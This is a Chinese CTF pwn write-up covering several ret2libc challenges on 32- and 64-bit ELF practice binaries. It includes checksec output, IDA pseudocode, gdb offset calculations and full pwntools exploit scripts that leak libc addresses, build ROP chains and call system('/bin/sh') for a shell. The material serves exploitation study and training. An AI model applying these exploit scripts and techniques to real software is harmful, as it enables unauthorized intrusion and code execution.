1 2 3 4 5 6 7 8 9 10 ───────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────────────────────────────────── *EAX 0xffffcf3c ◂— 'hello' EBX 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ *ECX 0xf7e258ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x8048690 (__libc_csu_init) ◂— push ebp EBP 0xffffcfa8 ◂— 0 ESP 0xffffcf20 —▸ 0xffffcf3c ◂— 'hello' *EIP 0x8048683 (main+107) ◂— mov eax, 0
这里溢出位数应该是0xa8-0x3c=108,溢出位数应该还要+4,+4才是真正返回地址的位置。
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *system_plt = 0x8048460 binsh = 0x8049720 io = process("./ret2libc1" ) payload = flat([b"a" * 112 , system_plt, b"b" * 4 , binsh]) io.sendline(payload) io.interactive()
在脚本中plt地址后门还要再多溢出4字节,因为函数拿参数的时候都是他的上上个位置,上一个位置也就是这后面填充的4字节,他一般都是返回地址的位置,因为这里只需要执行system()所以不需要考虑这个返回地址的内容,填充垃圾数据即可。
ret2libc2 题目来源 下载位置: https://raw.githubusercontent.com/ctf-wiki/ctf-challenges/master/pwn/stackoverflow/ret2libc/ret2libc2/ret2libc2
文件类型 1 2 3 ┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc2] └─# file ret2libc2 ret2libc2: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=83535a471d9ef90c3d5ff7f077944fb6021787a1, with debug_info, not stripped
这是一个采用动态连接库编译的32位ELF文件
软件防护 1 2 3 4 5 6 7 8 9 10 ┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc2] └─# checksec ret2libc2 [*] '/root/Desktop/PWN/ret2libc2/ret2libc2' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) Stripped: No Debuginfo: Yes
允许栈溢出,NX防护开启,PIE防护关闭
IDA分析 main函数内容如下
1 2 3 4 5 6 7 8 9 10 11 int __cdecl main (int argc, const char **argv, const char **envp) { char s[100 ]; setvbuf(stdout , 0 , 2 , 0 ); setvbuf(_bss_start, 0 , 1 , 0 ); puts ("Something surprise here, but I don't think it will work." ); printf ("What do you think ?" ); gets(s); return 0 ; }
gets函数很明显,肯定是要栈溢出,其他信息没多少,在函数列表中又找到一个secure函数,内容如下

1 2 3 4 5 6 7 8 9 10 11 12 13 void secure () { unsigned int v0; int input; int secretcode; v0 = time(0 ); srand(v0); secretcode = rand(); __isoc99_scanf(&unk_8048760, &input); if ( input == secretcode ) system("no_shell_QQ" ); }
有system函数,但是里面的参数不是想要的,因为是动态链接库,可以直接掉system的plt,参数在f12中也没找到,这题重要的时候需要自己构建一个“/bin/sh”字符串,这个程序里因为是动态链接库,所有的运行函数都可以去调用,我们可以尝试使用gets函数自己构建一个,但是这得找程序中可以写的变量地址,在bss段中找到了一个buf2的变量,在bss中的变量都可写的,他的地址是0x0804A080。
攻击思路 使用gets函数把/bin/sh写入buf2,再把buf2传入system函数。
溢出长度 使用gdb调式,内容如下
1 2 3 4 5 6 7 8 9 10 ─────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────── *EAX 0xffffd0ec ◂— 'hello' EBX 0xf7f9ee34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ *ECX 0xf7fa08ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x80486d0 (__libc_csu_init) ◂— push ebp EBP 0xffffd158 ◂— 0 ESP 0xffffd0d0 —▸ 0xffffd0ec ◂— 'hello' *EIP 0x80486bf (main+119) ◂— mov eax, 0
栈溢出位数应该是0xd158-0xd0ec+4=112
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *gets_plt = 0x08048460 system_plt = 0x08048490 buf2 = 0x0804A080 sh = "/bin/sh" io = process("./ret2libc2" ) payload = flat([b"a" * 112 , gets_plt,system_plt,buf2,buf2 ]) io.sendline(payload) io.sendline(sh) io.interactive()
上面这个脚本只是一次性攻击脚本,就是说这个脚本只是适用于当前,单反多一个命令他都无法执行,下面给一个可以执行多次的脚本,就是真正可以一直操控程序执行流


1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *sh = process("./ret2libc2" ) gets_plt = 0x08048460 system_plt = 0x08048490 pop_ebx = 0x0804843D buf2 = 0x804A080 payload = flat([b"a" * 112 , gets_plt, pop_ebx, buf2, system_plt, 0x0 , buf2]) sh.sendline(payload) sh.sendline(b"/bin/sh" ) sh.interactive()
上面脚本多加了一个pop_ebx的内容,当执行完gets之后,他的栈和执行的过程是这样的
ret2libc3 题目来源 下载位置: https://github.com/scwuaptx/HITCON-Training/blob/cb60f23e444a0639c3872f205dd28cb04190de16/LAB/lab4/ret2lib HITCON-Training
文件类型 1 2 3 ┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc3] └─# file ret2lib ret2lib: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID\[sha1]=c74b2683d6d3b99439c3e04d6d81b233e6a3b1b6, not stripped
动态链接库编译的ELF文件
软件防护 1 2 3 4 5 6 7 8 9 ┌──(root㉿Kali)-[~/Desktop/PWN/ret2libc3] └─# checksec ret2lib [*] '/root/Desktop/PWN/ret2libc3/ret2lib' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) Stripped: No
只是开启了NX防护
IDA分析 main函数内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int __cdecl main (int argc, const char **argv, const char **envp) { char **v4; int v5; char src[256 ]; char buf[10 ]; const void **v8; puts ("###############################" ); puts ("Do you know return to library ?" ); puts ("###############################" ); puts ("What do you want to see in memory?" ); printf ("Give me an address (in dec) :" ); fflush(stdout ); read(0 , buf, 10u ); v8 = (const void **)strtol(buf, v4, v5); See_something(v8); printf ("Leave some message for me :" ); fflush(stdout ); read(0 , src, 0x100u ); Print_message(src); puts ("Thanks you ~" ); return 0 ; }
这里有一个问题,就是得绕过一个位置,那就是下面这两行
1 2 3 4 5 6 7 8 ...... char **v4; int v5; char buf[10 ]; const void **v8; ...... v8 = (const void **)strtol(buf, v4, v5); See_something(v8);
其中See_something的内容如下
1 2 3 4 int __cdecl See_something (const void **a1) { return printf ("The content of the address : %p\n" , *a1); }
strtol在这里的作用是把字符串转换为长整型,然后传给See_something函数,他拿到之后把他当作一个内存地址输出内容了,这里如果是输入的buf2内容不是数字会报错,如果输入的内容在程序中不是字符串或者说是不能通过%p输出出来那就会报错,绕过这两个才可以继续操作,后面的代码内容是
1 2 3 4 5 6 7 ...... char src[256 ]; ...... read(0 , src, 0x100u ); Print_message(src); puts ("Thanks you ~" );return 0 ;
读了一0x100大小的数据,转换成10进制就是256大小,放到了src中,之后把这个src丢到了Print_message中,Print_message的内容如下
1 2 3 4 5 6 7 int __cdecl Print_message (char *src) { char dest[56 ]; strcpy (dest, src); return printf ("Your message is : %s" , dest); }
栈溢出就发生在这个函数中,他竟然把src的内容复制到了dest中,dest这个大小只有56位,但是src的大小是256,这样就产生了栈溢出。
攻击思路 第一步绕过虽然可以使用随便一个地址进行绕过,但是他这里不是为了让单纯绕过的,因为是动态链接库运行的程序我们需要通过这个方法溢出一下真实的函数地址,然后计算便宜位置找到system()函数的位置。找到这个位置之后再根据提供的so文件计算出偏移地址,再根据本地的链接库和偏移的地址拿到真实的system()函数位置。拿到之后通过执行sh字符串拿到shell,sh字符串可以直接通过python中的elf.search来搜索,在程序本身是又sh相关的字符串的,位置是在0x0804829A,他是fflush函数的名字,他的后缀有sh字样。
溢出长度 使用gdb进行调试,断点打开Print_message,让其一直运行到strcpy之后,再去查看dest到ebp的位数,gdb调试返回内容如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 pwndbg> n 0x08048568 in Print_message () LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA ───────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]─────────────────────────────────────────────────────────────────────────────────────────── EAX 0xffffcff0 ◂— 'nihao\n' EBX 0xf7f9ee34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ ECX 0xffffd042 ◂— 'nihao\n' *EDX 0xffffcff0 ◂— 'nihao\n' EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x8048670 (__libc_csu_init) ◂— push ebp EBP 0xffffd028 —▸ 0xffffd158 ◂— 0 ESP 0xffffcfe0 —▸ 0xffffcff0 ◂— 'nihao\n' *EIP 0x8048568 (Print_message+24) ◂— lea eax, [ebp - 0x38] ─────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────────────────── 0x8048556 <Print_message+6> mov eax, dword ptr [ebp + 8] EAX, [0xffffd030] => 0xffffd042 ◂— 'nihao\n' 0x8048559 <Print_message+9> mov dword ptr [esp + 4], eax [0xffffcfe4] => 0xffffd042 ◂— 'nihao\n' 0x804855d <Print_message+13> lea eax, [ebp - 0x38] EAX => 0xffffcff0 —▸ 0xf7f9e7a8 (_IO_file_jumps) ◂— 0 0x8048560 <Print_message+16> mov dword ptr [esp], eax [0xffffcfe0] => 0xffffcff0 —▸ 0xf7f9e7a8 (_IO_file_jumps) ◂— 0 0x8048563 <Print_message+19> call strcpy@plt <strcpy@plt> ► 0x8048568 <Print_message+24> lea eax, [ebp - 0x38] EAX => 0xffffcff0 ◂— 0x6168696e ('niha') 0x804856b <Print_message+27> mov dword ptr [esp + 4], eax [0xffffcfe4] => 0xffffcff0 ◂— 0x6168696e ('niha') 0x804856f <Print_message+31> mov dword ptr [esp], 0x8048721 [0xffffcfe0] => 0x8048721 ◂— pop ecx /* 'Your message is : %s' */ 0x8048576 <Print_message+38> call printf@plt <printf@plt> 0x804857b <Print_message+43> leave 0x804857c <Print_message+44> ret
重点内容是在这段
1 2 3 4 5 6 7 8 9 EAX 0xffffcff0 ◂— 'nihao\n' EBX 0xf7f9ee34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */ ECX 0xffffd042 ◂— 'nihao\n' *EDX 0xffffcff0 ◂— 'nihao\n' EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0 ESI 0x8048670 (__libc_csu_init) ◂— push ebp EBP 0xffffd028 —▸ 0xffffd158 ◂— 0 ESP 0xffffcfe0 —▸ 0xffffcff0 ◂— 'nihao\n' *EIP 0x8048568 (Print_message+24) ◂— lea eax, [ebp - 0x38]
0xffffcff0是dest的位置,0xffffd028是ebp的位置计算出相差位数是56,这里需要+4因为要溢出到返回地址,所以溢出位数是60
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *got_puts_address = "134520860" puts_address = 0x0 io = process("./ret2libc3" ) elf = ELF("/usr/lib32/libc.so.6" ) elfio = ELF("./ret2libc3" ) io.sendlineafter(b" :" ,got_puts_address) io.recvuntil(b" : " ) put_address_cheap = int (io.recvuntil(b"\n" ,drop=True ),16 ) - elf.symbols["puts" ] payload = flat([ b"a" * 60 , put_address_cheap+elf.symbols['system' ], b"a" *4 , next (elfio.search(b"sh\x00" )) ]) io.sendline(payload) io.interactive()
也可以通过下面这个来去做,下面的这个不需要手动去找got表
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *elf = ELF("./libc-2.31.so" ) elfio = ELF("./ret2libc3" ) io = remote("pod.ctf.wlaq" , "30892" ) puts_got_addr = elfio.got["puts" ] io.sendlineafter(b" :" , str (puts_got_addr)) io.recvuntil(b" :" ) offset = int (io.recvuntil(b"\n" , drop=True ), 16 ) - elf.symbols["puts" ] payload = flat( [ b"a" * 60 , elf.symbols["system" ] + offset, b"a" * 4 , next (elfio.search(b"sh\x00" )), ] ) print (payload)io.sendlineafter(b" :" , payload) io.interactive()
ret2libc3-search_libc 题目来源 下载位置: https://github.com/ctf-wiki/ctf-challenges/raw/master/pwn/stackoverflow/ret2libc/ret2libc3/ret2libc3
文件类型 1 2 3 (pwn) ┌──(kali㉿kali)-[~/pwn/ret2libc3-libc?] └─$ file ret2libc3 ret2libc3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=c0ad441ebd58b907740c1919460c37bb99bb65df, with debug_info, not stripped
这是一个次啊用动态链接库编译的32位EILF文件
软件防护 1 2 3 4 5 6 7 8 9 10 (pwn) ┌──(kali㉿kali)-[~/pwn/ret2libc3-libc?] └─$ checksec ret2libc3 [*] '/home/kali/pwn/ret2libc3-libc?/ret2libc3' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000) Stripped: No Debuginfo: Yes
NX是开启的,PIE关闭,这基本就是代表了不能自己写入命令去执行。但是可以拿到对应bss、text、data相关的一些固定信息。
IDA分析 简单看了一下,ida中main函数内容如下secure函数,里面没有有帮助的内容,如下
攻击思路 根据ida的内容,主要围绕main函数进行,这里只有一个栈溢出漏洞存在,并且没有system函数和sh字符串可以用,并且这道题目并没有给我们libc库,我们需要通过自己构造执行流,在题目系统中,大概率是开启ASLR的,地址也随即,我们还需要通过自己构造的执行流是心啊反弹地址的一个功能,拿到地址通过特征去libc-database中寻找可能的libc版本,再去确定偏移然后通过偏移找到system的位置,到这一步之后我们还可以通过构造执行流去获取一个sh字符串,或者说是从程序、libc中拿到一个sh字符串。
溢出位数 使用pwndbg调试,查看位数的位置应该是在gets函数执行过后,内如如下
1 2 3 4 5 6 7 8 9 10 ─────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────── *EAX 0xffffd10c ◂— 'hello' EBX 0xf7f9ce14 (_GLOBAL_OFFSET_TABLE_) ◂— 0x235d0c /* '\x0c]#' */ *ECX 0xf7f9e8ac (_IO_stdfile_0_lock) ◂— 0 EDX 0 EDI 0xf7ffcb60 (_rtld_global_ro) ◂— 0 ESI 0x80486a0 (__libc_csu_init) ◂— push ebp EBP 0xffffd178 ◂— 0 ESP 0xffffd0f0 —▸ 0xffffd10c ◂— 'hello' *EIP 0x804868f (main+119) ◂— mov eax, 0
0xffffd178-0xffffd10c=108+4=112
攻击脚本 1 2 3 4 5 6 7 8 9 10 11 elf = ELF("./ret2libc3" ) pop_ebp_addr = 0x080486FF payload = flat( [ b"a" * 112 , elf.plt["puts" ], pop_ebp_addr, elf.got["puts" ], elf.symbols["main" ], ] )
这里干了三件事,首先溢出并且通过puts函数把puts函数真实在内存中的地址输出出来,然后栈平衡一下继续重新运行mian函数。拿到这个地址之后可以通过libcsearch这个库去搜索对应的libc库
1 2 3 4 5 6 7 io.sendlineafter(b"!?" , payload) libc_start_main_leak = io.recvline() leak_bytes = libc_start_main_leak[:4 ] addr = u32(leak_bytes) print (hex (addr))libc = LibcSearcher("puts" , addr) offset = addr - libc.dump("puts" )

上面的操作是拿到地址之后去libcsearch中搜索对应可能的libc,在ASLR中,他的偏移范围都是按照页的倍数去虚拟化内存地址的,一个页就是4096,4096的16进制是1000,所以后面的三位就不会变化,libcsearch就是通过这个后三位去模糊匹配。运行的时候他会弹出一个选择框,如下图libc-database 项目区查询。最终通过猜到的libc拿到对应的偏移区去尝试工具,因为上面组装的payload继续运行了main,就是说我们还可以继续溢出,再次构建一个payload,代码如下
1 2 3 4 5 6 7 8 payload2 = flat( [ b"a" * 112 , libc.dump("system" ) + offset, 0xDEADBEEF , libc.dump("str_bin_sh" ) + offset, ] )
这里继续溢出了112,因为上面咱们通过pop_ebp_addr栈平衡了一下,所以偏移不会变,后续通过模糊搜索的libc中的system函数+偏移去执行它,后面的参数也是通过libc去查找。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import *from LibcSearcher import LibcSearcherio = remote("pod.ctf.wlaq" , "30922" ) elf = ELF("./ret2libc3" ) pop_ebp_addr = 0x080486FF payload = flat( [ b"a" * 112 , elf.plt["puts" ], pop_ebp_addr, elf.got["puts" ], elf.symbols["main" ], ] ) io.sendlineafter(b"!?" , payload) puts_leak = io.recvline() leak_bytes = puts_leak[:4 ] addr = u32(leak_bytes) print (hex (addr))libc = LibcSearcher("puts" , addr) offset = addr - libc.dump("puts" ) payload2 = flat( [ b"a" * 112 , libc.dump("system" ) + offset, 0xDEADBEEF , libc.dump("str_bin_sh" ) + offset, ] ) io.sendline(payload2) io.interactive()
这里要注意的是,如果运行题目的libc版本太高,通过libcsearch估计是做不出来的,得自己通过libc-database 项目去找。
CTF-WIKI-EXP分析 去分析一下ctf-wiki提供的exp,代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *from LibcSearcher import LibcSearchersh = process('./ret2libc3' ) ret2libc3 = ELF('./ret2libc3' ) puts_plt = ret2libc3.plt['puts' ] libc_start_main_got = ret2libc3.got['__libc_start_main' ] main = ret2libc3.symbols['main' ] print ("leak libc_start_main_got addr and return to main again" )payload = flat([b'A' * 112 , puts_plt, main, libc_start_main_got]) sh.sendlineafter(b'Can you find it !?' , payload) print ("get the related addr" )libc_start_main_addr = u32(sh.recv()[0 :4 ]) libc = LibcSearcher('__libc_start_main' , libc_start_main_addr) libcbase = libc_start_main_addr - libc.dump('__libc_start_main' ) system_addr = libcbase + libc.dump('system' ) binsh_addr = libcbase + libc.dump('str_bin_sh' ) print ("get shell" )payload = flat([b'A' * 104 , system_addr, 0xdeadbeef , binsh_addr]) sh.sendline(payload) sh.interactive()
主要的区别在于他后面的溢出是104位,原因是因为它第一次溢出构造反弹真实函数地址的时候,他没有进行栈平衡,代码如下
1 payload = flat([b'A' * 112 , puts_plt, main, libc_start_main_got])
这里他返回地址直接填到了mian,运行完puts直接执行main,当它这个main执行的时候,栈内的数据应该是空的,然后因为函数调用他会把ebp压栈,所以会多一个4的位置,然后继续开辟一个位置为100的s
那么esp的位置距离ret就是104,所以第二个payload需要溢出104。
x86(32位)与x64(64位)的区别 x86的函数传参都是保存在栈上面的,而x64的前六个参数都是存放在寄存器中的,依次为RDI、RSI、RDX、RCX、R8、R9中,如果参数大于6个,那么就存放在栈中,然后32位的地址都是占用32个字节(16进制就是4位),64位的是占用64字节(16位就是8位),在计算偏移的时候需要注意这一点。
jarvisoj_level3 题目来源 buuctf: https://buuoj.cn/challenges#jarvisoj_level3_x64
文件类型 1 2 3 (pwn) ┌──(kali㉿kali)-[~/pwn/level9] └─$ file attachment attachment: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=f01f8fd41061f9dafb9399e723eb52d249a9b34d, not stripped
动态链接库编译的ELF文件
软件防护 1 2 3 4 5 6 7 8 9 (pwn) ┌──(kali㉿kali)-[~/pwn/level9] └─$ checksec attachment [*] '/home/kali/pwn/level9/attachment' Arch: amd64-64-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000) Stripped: No
除了nx基本都关闭。
IDA分析 main函数内容如下
1 2 3 4 5 int __fastcall main (int argc, const char **argv, const char **envp) { vulnerable_function(argc, argv, envp); return write(1 , "Hello, World!\n" , 0xEu LL); }
主要看vulnerable_function,vulnerable_function内容如下
1 2 3 4 5 6 7 ssize_t vulnerable_function () { char buf[128 ]; write(1 , "Input:\n" , 7uLL ); return read(0 , buf, 0x200u LL); }
其他的基本没啥有用信息,主要有用信息就是一个栈溢出,buf只有128的位置,然后读入了一个0x200的数据。
攻击思路 这题目除了栈溢出漏洞其他有用信息都没有,栈溢出可以控制程序执行流,这种情况应该只能通过got与libc算偏移,拿到system函数地址,通过libc中找sh去设置system函数的参数。找偏移我们需要让他先把当got表的某个函数的地址泄露出来,拿到它运行的真实地址。在他的程序中可以通过write来回显消息,我们也可以通过它去泄露got地址,因为是64位的程序,前6个参数都得放到寄存器中,我们需要通过gadget去看是否可以通过弹栈的方式去设置参数,能用的gadget如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 (pwn) ┌──(kali㉿kali)-[~/pwn/level9] └─$ ROPgadget --binary attachment --only "pop|ret" Gadgets information ============================================================ 0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret 0x00000000004006b0 : pop r14 ; pop r15 ; ret 0x00000000004006b2 : pop r15 ; ret 0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret 0x0000000000400550 : pop rbp ; ret 0x00000000004006b3 : pop rdi ; ret 0x00000000004006b1 : pop rsi ; pop r15 ; ret 0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400499 : ret Unique gadgets found: 11
去构造一个泄露got的write指令,具体能用的gadget如下
1 2 3 4 5 6 pop_rbp_addr = 0x400550 pop_rdi_addr = 0x4006B3 pop_rsi_r15_addr = 0x4006B1
write需要三个参数,第一个是写入位置,第二个是写入的内容,第三个是写入的数量,我们这里只能拿到前两个参数的gadget,遇到这种情况只能试试了,有些时候他这个寄存器中可能本身就存在值,我们不需要设置也可以用,在read函数中我们触发栈溢出的时候,应该是有值的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 efl = ELF("./level3_x64" ) pop_rbp_addr = 0x400550 pop_rdi_addr = 0x4006B3 pop_rsi_r15_addr = 0x4006B1 main_addr = 0x40061A payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(1 ), p64(pop_rsi_r15_addr), p64(elf.got["write" ]), p64(0 ), p64(elf.plt["write" ]), p64(pop_rbp_addr), p64(0 ), p64(elf.symbols["main" ]), ] )
溢出位数这里不多说,可以直接在ida或者动调去看。这个payload会让程序输出write函数在执行的实际地址,然后继续运行main函数。我们通过下面函数去读取回显,程序会写入两次内容,我们一次性接收给他截断,并且补0(-6是因为第一次数据我们没有结束他会输出一个Input:\n)
1 addr = u64(io.recvuntil("\x7f" )[-6 :].ljust(8 , b"\x00" ))
返回的write地址我们通过libcsearch去查询,具体代码如下
1 2 libc = LibcSearcher("write" , addr) offset = addr - libc.dump("write" )
查询之后我们组装第二个payload,具体就是偏移也查出来了,直接去执行system即可,binsh可以直接从libc中寻找,代码如下
1 2 3 4 5 6 7 8 payload = flat( [ b"a" * 136 , p64(pop_rdi_addr), p64(libc.dump("str_bin_sh" ) + offset), p64(libc.dump("system" ) + offset), ] )
